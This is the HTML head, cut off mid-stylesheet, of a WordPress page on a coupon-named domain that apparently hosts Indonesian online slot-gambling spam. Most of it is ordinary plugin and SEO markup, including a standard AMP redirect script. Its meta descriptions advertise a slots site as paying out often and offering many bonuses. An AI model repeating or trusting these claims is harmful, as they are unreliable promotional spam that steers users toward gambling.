

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-termashyur-godean/
body_size: 18633
content:


<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/bedbathandbeyondprintablecouponnow.com\/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-termashyur-godean\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KOITOTO : Bandar Slots Online: Situs Slots Online Gacor dan Termashyur Godean - Bedbathandbeyondprintablecouponnow</title>
	<link rel="canonical" href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-termashyur-godean/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Bandar Slots Online: Situs Slots Online Gacor dan Termashyur Godean - Bedbathandbeyondprintablecouponnow" />
	<meta property="og:description" content="Untuk Anda yang suka main games slots tentulah ini memang jam yang pas buat masuk di bandar slots online. Dengan masuk di bandar ini tentu tidak cuma dapat main games slots online tetapi pula ada begitu banyak bonus menarik didalamnya. Maka pasti memanglah tidaklah heran ada banyak orang yang pengin masuk serta main di bandar..." />
	<meta property="og:url" content="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-termashyur-godean/" />
	<meta property="og:site_name" content="Bedbathandbeyondprintablecouponnow" />
	<meta property="article:published_time" content="2023-01-08T13:10:50+00:00" />
	<meta property="og:image" content="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-termashyur-godean/","url":"https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-termashyur-godean/","name":"KOITOTO : Bandar Slots Online: Situs Slots Online Gacor dan Termashyur Godean - Bedbathandbeyondprintablecouponnow","isPartOf":{"@id":"https://bedbathandbeyondprintablecouponnow.com/#website"},"primaryImageOfPage":{"@id":"https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-termashyur-godean/#primaryimage"},"image":{"@id":"https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-termashyur-godean/#primaryimage"},"thumbnailUrl":"https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-08T13:10:50+00:00","author":{"@id":"https://bedbathandbeyondprintablecouponnow.com/#/schema/person/ab2c1579d38c1111175de2de6758b506"},"breadcrumb":{"@id":"https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-termashyur-godean/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-termashyur-godean/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-termashyur-godean/#primaryimage","url":"https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-termashyur-godean/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bedbathandbeyondprintablecouponnow.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Bandar Slots Online: Situs Slots Online Gacor dan Termashyur Godean"}]},{"@type":"WebSite","@id":"https://bedbathandbeyondprintablecouponnow.com/#website","url":"https://bedbathandbeyondprintablecouponnow.com/","name":"Bedbathandbeyondprintablecouponnow","description":"Nikmati Sensasi Slot Gacor Online di Situs Populer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bedbathandbeyondprintablecouponnow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://bedbathandbeyondprintablecouponnow.com/#/schema/person/ab2c1579d38c1111175de2de6758b506","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bedbathandbeyondprintablecouponnow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9d584cb06709e777abe32cb227f2983d00b1697856fb50aaab58e30db47c6a17?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9d584cb06709e777abe32cb227f2983d00b1697856fb50aaab58e30db47c6a17?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://bedbathandbeyondprintablecouponnow.com"],"url":"https://bedbathandbeyondprintablecouponnow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bedbathandbeyondprintablecouponnow &raquo; Feed" href="https://bedbathandbeyondprintablecouponnow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bedbathandbeyondprintablecouponnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbedbathandbeyondprintablecouponnow.com%2Fkoitoto-bandar-slots-online-situs-slots-online-gacor-dan-termashyur-godean%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bedbathandbeyondprintablecouponnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbedbathandbeyondprintablecouponnow.com%2Fkoitoto-bandar-slots-online-situs-slots-online-gacor-dan-termashyur-godean%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://bedbathandbeyondprintablecouponnow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) 